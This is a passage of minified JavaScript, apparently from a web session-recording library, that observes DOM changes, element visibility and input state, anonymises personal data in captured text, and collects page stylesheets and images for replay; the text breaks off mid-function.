bt.mutations.elementMutationObserved.increase(),this.ni.set(t,e),this.V.observe(t,e)}unobserve(t){this.ni.has(t)&&(bt.mutations.elementMutationObserved.decrease(),this.ni.delete(t),this.garbageCollect())}garbageCollect(){bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Yi(this.takeRecords(),this.Kf);t.length&&this.A(t,this),this.V.disconnect(),this.ni.forEach((e,i)=>this.V.observe(i,e))})}}return rt([_o()],s.prototype,"garbageCollect",null),s})(),FE=(()=>{class s{constructor(t){this.A=t,this.Ns=new Set}onMutations(t){if(Wi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ns.values())et.isConnected(e)||(this.Ns.delete(e),this.A(e))}observe(t){this.z||(this.z=new ue(e=>csSetTimeout(()=>this.onMutations(e))),this.z.observe()),this.Ns.add(t)}disconnect(){var t;(t=this.z)===null||t===void 0||t.disconnect(),this.Ns.clear(),this.z=void 0}}return rt([P("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),$E=300,ce=(()=>{class s{constructor(t){this.Ia=new Set,this.yw=new FE(e=>this.Jf(e)),this.X=!1,this.Ot=t?{...kc,...t}:kc}stop(){var t,e;this.X=!1,(t=this.Mr)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect()}start(t){if(this.X)throw new Error("VisibilityObserver is already started");this.A=vs("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:$E};this.Mr=Dc.create(i=>this.handleIntersection(i),e),this.V=new BE(i=>csSetTimeout(()=>{K(i,r=>this.Jf(r.target))})),this.Jl(),this.X=!0}observe(t){if(!this.X)throw new Error("Observer is stopped.");this.Ot.reobserve===!1&&t[this.Ql]||(bt.visibilityObserver.nbElements.increase(),t[this.Ql]=!0,this.watchIntersection(t))}Jl(){this.Pa=csSymbol("isVisible"),this.Ql=csSymbol("ObservedElement"),this.Zl=csSymbol("LinkedElement"),this.Qf=csSymbol("Tracked")}Jf(t){this.Ia.add(t);for(let e of this.Ew(t))this.Ia.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){K(this.Ia.keys(),t=>{!t.isConnected||et.areAncestorsHiddenByCSS(t)||t[this.Ql]&&this.watchIntersection(t)}),this.Ia.clear()}watchIntersection(t){this.V.unobserve(t),this.Mr.unobserve(t);let e=et.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.Zf(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Mr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Pa],this.Mr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.V.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){et.isVisibleInDocument(i)||this.vw(i);continue}let r=this.Ot.allowSameMatch||!e.target[this.Pa];e.target[this.Pa]=!0,r&&!this.Ot.delay&&this.onVisibilityChanged(e.target,Ls.VisibleInViewPort)}this.Ot.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Pa]&&i&&this.onVisibilityChanged(e.target,Ls.VisibleInViewPort)}},this.Ot.delay)}vw(t){bt.visibilityObserver.hiddenElements.increase();let e=et.getTopElement(t);this.watchMutation(t),e&&(this.yw.observe(e),this.Zf(e,t),this.watchMutation(e,!1))}Zf(t,e){var i;(t[this.Zl]=(i=t[this.Zl])!==null&&i!==void 0?i:new Set).add(e)}Ew(t){var e,i;let r=[],o=(i=(e=t[this.Zl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return K(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===Ls.VisibleInViewPort&&this.Ot.trackOnce){if(this.Mr.unobserve(t),this.V.unobserve(t),t[this.Qf])return;t[this.Qf]=!0}this.A(t,e)}static isSupported(){return Dc.isSupported()}}return rt([P()],s.prototype,"observe",null),rt([wi({wait:50}),P(),At("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),rt([P()],s.prototype,"watchIntersection",null),rt([P()],s.prototype,"watchMutation",null),rt([P(),At("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),rt([P()],s.prototype,"onVisibilityChanged",null),s})(),Ls=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),kc={delay:1e3,trackOnce:!0,reobserve:!1},GE=(()=>{class s{constructor(t){this.A=t,this.Ms=new hn,this.Sw=e=>{$t(()=>{for(let i of e)i.type==="childList"&&K(i.addedNodes,r=>{Yt(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ms.has(c)||(this.Ms.add(c),this.A(c))})})})},this.Dr=new ue(this.Sw)}observe(){this.Dr.observe(),Yt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ms.add(e),this.A(e)})}disconnect(){this.Ms.clear(),this.Dr.disconnect()}}return s})(),Nh=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return ct.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){ct.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){ct.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),Ve=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?ct.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){ct.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){ct.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),zE=(()=>{class s extends ee{constructor(){super(),this.oi=new Set,this.th=new Set,this.eh=new Set,this.us=!1,this.Mt=new ce,this.tp=new GE(t=>{let e=et.getParentElement(t);!e||!e.isConnected||D.isMaskedElement(e)||D.isMaskedElementChild(e)||Nh.shouldEncrypt(e)||Ve.isEditableNode(e)||rn(e)||on(e)||di(e)||nr(t.data)||(this.oi.add(e),this.watchElements())})}onStart(){ce.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.tp.observe())}onStop(){ce.isSupported()&&(this.Mt.stop(),this.tp.disconnect(),this.oi.clear(),this.th.clear(),this.eh.clear())}setAnonymization(t){this.us=t}watchElements(){if(!this.isStarted)return;let t=this.oi;this.oi=new Set;for(let e of $e(t))!e.isConnected||this.th.has(e)||(this.th.add(e),Wi(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==Ls.VisibleInViewPort||this.us&&!ye.isWhitelistedElement(t)||K(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let r=i.data;this.eh.has(r)||(this.eh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return he([P(),wi({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),he([P()],s.prototype,"onVisibilityChanged",null),s})(),xc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})();function Lc(s){var n;let t=(n=s.attributes)===null||n===void 0?void 0:n.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var qE=(()=>{class s extends Ys{constructor(t,e,i=new _s,r=null,o=!1){super(),this.D=i,this.Ca=r,this.captureAnonymizedPlaceholders=o,this.Cn=new VE(t,e,i,r,o)}setAnonymization(t){this.Cn.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||xc.isTextVisibilityEvent(t)||Ei.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this._w(t);if(xc.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ca),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"attributeChanged":this.bw(t);break;case"characterDataChanged":this.Aw(t);break}return t}_w(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=o[c],h=o[l.parent];switch(l.type){case Es.TEXT_NODE:case Es.COMMENT_NODE:{let u=r[c];if(Z(u.data)){if(h.localName==="script"){u.data="";continue}}else continue;let{anonymizedValue:f,withAnonymization:y}=this.Cn.getAnonymizedValue((e=u.data)!==null&&e!==void 0?e:"",h.localName,h.metadata);u.anonymized=y,u.data=f;break}case Es.ELEMENT_NODE:{let u=r[c];if(u.attributes)for(let f in u.attributes){let y=u.attributes[f],g=Lc(l);u.attributes[f]=this.Cn.getAnonymizedAttributeValue(l.namespaceURI,l.localName,f,y,g)}!((i=u.state)===null||i===void 0)&&i.value&&(u.state.value=UE(u.state.value,Lc(l)));break}}}return t}ih(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.Cn.sanitize(r,i)}bw(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Cn.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}Aw(t){t.newValue=this.Cn.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return he([At("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var nt=(()=>{let s;return function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function ma(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=WE(n);return e?(vi(t,",")||(e=YE(e)),[Uc(t),...ma(e)]):[Uc(t)]}function WE(s){return csString.prototype.split.call(s,/\s(.+)/)}function Uc(s){return csString.prototype.split.call(s,/,$/)[0]}function YE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var XE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function KE(s,n){return csString.prototype.replace.call(s,XE,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=QE((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${JE(l)})`})}function JE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function $i(s){let n=new Set;return KE(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),$e(n)}function QE(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var Vc=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.Cw(t);if(!r)return null;let o=await s.ip(r),c=oe(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.Iw(t,r),c=Ee(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(u=>{u&&csArray.prototype.push.call(h.nestedResources,{hash:u.hash,data:u.data})})),h}static async ip(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.np,e);return qn(i)}static async Cw(t){let e;if(!oe(t))e=await(await window.fetch(t)).blob();else{let i=Wa(t);if(!i)return null;e=i}return e}static async Iw(t,e){let i=new Map,r=Ee(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!oe(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let g=await fetch(l.resourceAbsolutePath);l.data=await g.text()}l.nestedResources||(l.nestedResources=$i(l.data));let f=!1,y=!1;for(let g of l.nestedResources){let v=oe(g)?g:l.resourceAbsolutePath?sp(g,l.resourceAbsolutePath):Ee(g),T=i.get(v);if(T!==void 0){if(T!==null){let _=s.Pw(T,g);l.data=X.stringReplaceAll(l.data,g,_)}continue}Gs(c,_=>_.resourceAbsolutePath===v)!==void 0||(f=!0,y||(csArray.prototype.push.call(c,l),y=!0),csArray.prototype.push.call(c,{resourceRawPath:g,resourceAbsolutePath:v}))}if(!f){let g=await s.Ow(l.data);i.set(l.resourceAbsolutePath,{hash:g.hash,data:g.data})}}else{let f;if(!oe(l.resourceAbsolutePath))f=await(await fetch(l.resourceAbsolutePath)).blob();else{let g=Wa(l.resourceAbsolutePath);if(!g){i.set(l.resourceAbsolutePath,null);continue}f=g}let y=await s.ip(f);i.set(l.resourceAbsolutePath,{hash:y,data:f})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static Pw(t,e){let i=`cs://resources/${t.hash}`;return oe(e)||(i+=`?${s.rh}=${e}`),i}static async Ow(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.np,i);return{data:e,hash:qn(r)}}}return s.np="SHA-256",s.rh="original-resource-name",s})(),bo=(()=>{class s extends Ys{get busy(){return this.oh>0}constructor(){super(),this.Nw="cssrm://",this.Mw=1,this.ds=!1,this.oh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!Ei.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.Dw(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.kw(t);break;case"attributeChanged":this.xw(t);break;case"characterDataChanged":this.Lw(t);break}return t}disableOnlineAssets(){this.ds=!1}enableOnlineAssets(){this.ds=!0}isOnlineAssetsActivated(){return this.ds}Dw(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],l=t.state[c.parent];switch(c.type){case nt.TEXT_NODE:this.rp(o,l==null?void 0:l.localName);break;case nt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let h in o.cssRules){let u=o.cssRules[h],f=this.In(u);f!==null&&(o.cssRules[h]=f)}break}case nt.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.In(h.style)),(this.op(c.localName)||this.ap(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.ah(h.src)),"srcset"in h&&(h.srcset=this.ch(h.srcset))),this.ds&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let u=this.xi(Ee(h.href),!0);h["data-cs-original-href"]=h.href,h.href=u}}}}return t}kw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)ct.traverse(i,(r,o)=>{if(r.nodeType===Es.TEXT_NODE&&o){this.rp(r,o.localName);return}if(!je.isElement(r))return;let c=je.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.In(c.value)),this.op(r.localName)||this.ap(r.localName,o==null?void 0:o.localName)){let l=je.getAttribute(r,"src");l!=null&&l.value&&(l.value=this.ah(l.value));let h=je.getAttribute(r,"srcset");if(h){h.value=this.ch(h.value);return}}if(this.Uw(r)&&this.ds){let l=Gs(r.attributes,u=>u.name==="href");if(!l||!l.value)return;let h=this.xi(Ee(l.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}rp(t,e){if(!t||e!=="style")return;let i=this.In(t.data);i!==null&&(t.data=i)}Lw(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.In(t.newValue);e!==null&&(t.newValue=e)}xw(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.In(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.ah(t.newValue)),i&&(t.newValue=this.ch(t.newValue)))}ah(t){return oe(t)||this.ds?this.xi(t,!1,O.now()):t}ch(t){if(!this.ds)return t;let e=t,i=ma(t);for(let r of i){let o=this.xi(Ee(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}In(t){let e=$i(t),i=t,r=O.now();for(let o of e){let c=oe(o);if(!(c||this.ds)||this.Vw(o))continue;let l=Ip(o),h=o;c?h=this.xi(o,!1,r):this.ds&&(l?h=this.xi(o,!0,r):h=this.xi(Ee(o),!1,r)),i=csString.prototype.replace.call(i,o,h)}return i}xi(t,e,i=O.now()){let r=this.Mw++;this.oh++;let o=e?Vc.toCSSStaticResourceEvent:Vc.toStaticResourceEvent,c=new ga(async l=>{try{let h=await o(t,r,i,this.ds);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.oh--}});return this.emitEvent(c),this.Nw+r}op(t){return t==="img"}ap(t,e){return t==="source"&&e==="picture"}Uw(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Ml()&&Bo()&&!!csArray.from}Vw(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return he([At("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),xi=console;var Us={debug:(...s)=>xi.debug(...s),log:(...s)=>xi.log(...s),info:(...s)=>xi.info(...s),warn:(...s)=>xi.warn(...s),error:(...s)=>xi.error(...s)},Ao=(()=>{class s{push(t){let e={value:t};this.Pn?(this.lh.next=e,this.lh=e):(this.Pn=e,this.lh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.Pn)return;let t=this.Pn;return this.Pn=t.next,this.Pn||(this.lh=void 0),t.value}isEmpty(){return!this.Pn}}return s})(),Zi=(()=>{let s;return function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),ya=(()=>{class s{constructor(){this.cp=new Ao,this.lp=new Ao,this.length=0}push(t,e=Zi.Low){return e===Zi.High?this.cp.push(t):this.lp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.cp.shift()||this.lp.shift()}isEmpty(){return this.length===0}}return s})(),ZE=(()=>{class s{get length(){return this.bt.length}constructor(){this.kr=[],this.bt=new ya,this.hh=new Set}jw(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}Hw(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${W(t.target)}-${t.type}${this.jw(t)}`}Bw(t){switch(t.type){case"state":return Zi.High;default:return Zi.Low}}Fw(t){let e=this.Hw(t);if(e){if(this.hh.has(e))return;this.hh.add(e)}return this.bt.push({mutation:t,key:e},this.Bw(t))}$w(){this.kr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.kr),t=>this.Fw(t)),this.kr=[])}push(t){csArray.prototype.push.call(this.kr,t)}shift(){this.$w();let t=this.bt.shift();if(t)return t.key&&this.hh.delete(t.key),t.mutation}isEmpty(){return this.bt.isEmpty()&&this.kr.length===0}}return s})(),tv=(()=>{class s{constructor(t){this.ye=t,this.Oa=!1,this.Ns=new WeakSet,this.Na=e=>{let i=e.getRootNode();i&&this.Ns.has(i)&&this.ye(e)}}observe(t){this.Ns.has(t)||(this.Ns.add(t),this.Oa||(ms.subscribe(this.Na),this.Oa=!0))}disconnect(){this.Oa&&(ms.unsubscribe(this.Na),this.Oa=!1),this.Ns=new WeakSet}}return s})(),Vr=new WeakMap,jr=new WeakMap;function jc(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(Vr.has(s))return Vr.get(s);let t=n();return Vr.set(s,t),t}function To(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function ev(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return jc(o,()=>{let c=new Proxy(o,{get(l,h){let u=Reflect.get(l,h);return typeof u!="function"?u:jc(u,()=>i&2?To(function(...f){let y=jr.get(this)||this,g=Reflect.apply(u,y,f);return e(y,[n,h],f,g),g},u):To(function(...f){let y=jr.get(this)||this;return Reflect.apply(u,y,f)},u))},set:i&1?(l,h,u)=>{let f=Reflect.set(l,h,u);return e(l,[n,h],[u],f),f}:Reflect.set});return jr.set(c,o),c})}})}function sv(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=To(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function _t(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let h=i[r];return h.add(t),()=>h.delete(t)}let o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return Us.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let u of o)try{u(...h)}catch(f){Us.warn(`Error in spy hook for ${n} on target`,i,f)}};return e.mode?ev(i,n,c,l,e.mode):sv(i,n,c,l),()=>o.delete(t)}function Jt(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var iv=(()=>{class s{constructor(t){this.ye=t,this.Pt=new WeakMap,this.Ee=e=>this.ye({type:"state",target:e}),this.hp=e=>this.ye({type:"setAdoptedStyleSheets",target:e}),this.On=e=>this.ye({type:"styleSheetUpdated",target:e}),this.xr=e=>{var i;let r=(i=this.Gw(e))===null||i===void 0?void 0:i.parentStyleSheet;r&&this.On(r)},this.zw=e=>this.ye({type:"styleSheetDisabledChanged",target:e}),this.up=e=>this.ye({type:"activeElementChanged",target:e.ownerDocument}),this.Na=e=>this.ye({type:"metadataChanged",target:e})}qw(t){return csNodenodeType.apply(t)===nt.DOCUMENT_NODE}Ww(t){let e=[Jt(t,"input",this.Ee),Jt(t,"change",this.Ee),Jt(t,"checked",this.Ee),Jt(t,"scroll",this.Ee),Jt(t,"toggle",this.Ee),Jt(t,"focusin",this.up),Jt(t,"focusout",this.up),Jt(t,"pointerover",i=>{this.ye({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Jt(t,"pointerout",i=>{this.ye({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Jt(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.ye({type:"loaded",target:i});break}})];this.Ma(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}Yw(t){let e=t.defaultView;if(!e)return;let i=[Jt(e,"resize",()=>this.Ee(t)),Jt(t,"visibilitychange",()=>this.Ee(t)),Jt(t,"fullscreenchange",()=>this.Ee(t)),_t(e.Document,"adoptedStyleSheets",this.hp,{mode:2}),_t(e.ShadowRoot,"adoptedStyleSheets",this.hp,{mode:2}),_t(e.Element,"attachShadow",(r,o,c,l)=>{this.ye({type:"attachShadow",target:r,shadowRoot:l})}),_t(e.HTMLInputElement,"value",this.Ee),_t(e.HTMLInputElement,"checked",this.Ee),_t(e.HTMLSelectElement,"selectedIndex",this.Ee),_t(e.CSSStyleSheet,"insertRule",this.On),_t(e.CSSStyleSheet,"deleteRule",this.On),_t(e.CSSStyleSheet,"replace",this.On),_t(e.CSSStyleSheet,"replaceSync",this.On),_t(e.CSSStyleSheet,"addRule",this.On),_t(e.CSSStyleRule,"style",this.xr,{mode:1}),_t(e.CSSGroupingRule,"insertRule",this.xr),_t(e.CSSGroupingRule,"deleteRule",this.xr),_t(e.CSSStyleDeclaration,"setProperty",this.xr),_t(e.CSSStyleDeclaration,"removeProperty",this.xr),_t(e.StyleSheet,"disabled",this.zw),_t(e.HTMLDialogElement,"show",this.Ee),_t(e.HTMLDialogElement,"showModal",this.Ee),_t(e.HTMLDialogElement,"close",this.Ee),_t(e.CustomElementRegistry,"define",(r,o,c)=>{this.ye({type:"customElementRegistration",target:t,name:c[0]})})];this.Ma(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}Gw(t){for(;t.parentRule!==null;)t=t.parentRule;return t}Xw(t){let e=new csMutationObserver(i=>{this.ye(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Ma(t,()=>{e.disconnect()})}Kw(t){let e=new tv(this.Na);e.observe(t),this.Ma(t,()=>{e.disconnect()})}Ma(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.Ww(t),this.qw(t)&&this.Yw(t),this.Xw(t),this.Kw(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(r){Us.warn(r)}this.Pt.delete(t)}}return s})(),Mh=new ya,ut,nv=40,rv=10;function ov(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%rv===0&&(t=performance.now(),i=t-e<nv),n++,i}})},0)}function Hc(){var s;let n=(s=ut==null?void 0:ut.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=ut==null?void 0:ut.subTasks,n):Mh.shift()}function Dh(){ov(s=>{for(ut||(ut=Hc());s.hasTimeLeft&&ut;){ut.isRunning=!0;try{ut.isEnded=ut.run(s)!==!0}catch(n){Us.error("Error occurred while running task:",n),ut.isEnded=!0}ut.isRunning=!1,(ut.isEnded||ut.isAborted)&&(ut=Hc())}ut&&Dh()})}function Li(s,n=Zi.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return ut!=null&&ut.isRunning?(ut.subTasks=ut.subTasks||new ya,ut.subTasks.push(t,n)):Mh.push(t,n)===1&&!ut&&Dh(),t}var av=40;function Bc(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Hr(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var Br=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Fr(s,n){return!!s&&n in s&&!!s[n]}var Fc={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},Ro=(()=>{class s{constructor(t){this.A=t,this.z=new iv(e=>{this.uh.push(e),this.Jw()}),this.Xe={},this.Ke=new Map,this.uh=new ZE,this.Lr=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.dp=0,this.fp=av}disconnect(){for(let t of this.Lr.values())this.z.disconnect(t);this.Lr.clear()}observe(t){return this.disconnect(),this.Da(t),this}getState(t=!0){let e=this.Xe;return this.Xe={...e},t&&this.pp(),e}getChanges(){let t={};for(let[i,r]of this.Ke){let o=this.Xe[i];if(!(r&&!o))if(o&&!r)t[i]=ds(o);else{let c=sh(r,o);c!==void 0&&(t[i]=c)}}return this.pp(),eh(t)?t:void 0}setFrameRate(t){return this.fp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.Ur&&(csClearTimeout(this.Ur),this.Ur=void 0))}}async getStateAsync(t=!0){return await this.gp(),this.getState(t)}async getChangesAsync(){return await this.gp(),this.getChanges()}async gp(){return new Promise(t=>{Li(()=>t())})}pp(){this.Ke.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=Bc(e);return t?`${Bc(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Hr(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Hr(r),name:Hr(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,l=y=>{c.has(y)?c.delete(y):o.add(y)},h=y=>{o.has(y)?o.delete(y):c.add(y)};function u(y,g){for(let v of Br)v in 